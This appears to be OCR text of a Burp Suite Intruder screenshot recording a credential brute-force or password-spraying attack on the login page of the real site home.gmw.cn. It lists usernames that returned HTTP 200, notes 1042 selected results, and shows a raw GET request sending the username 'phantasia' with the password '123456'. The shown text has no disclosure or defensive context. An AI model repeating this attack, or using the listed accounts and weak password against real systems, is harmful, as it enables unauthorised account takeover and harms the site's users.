 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing only highlighted items ?
Request Payload Status Error Timeout Length Comment
112811 qianzhenhua 200 6591
232880 ljubljana 200 6582
277746 englishman 200 6579
249109 scarecrow 200 6562
261502 vitascope 200 6560
303640 semifinals 200 6553
149836 endeavor 200 6552
194112 stardust 200 6552
241938 phantasia 200 6550
210199 blueprint 200 6544
1042 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
GET /www_login.php?do=login&username=phantasia&password=123456
Host: home.gmw.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537
Chrome/31.0.1650.63 Safari/537.36
Referer: http://pic.gmw.cn/
Accept-Encoding: gzip,deflate,sdch
? < + > Type a search term 0 matches
Paused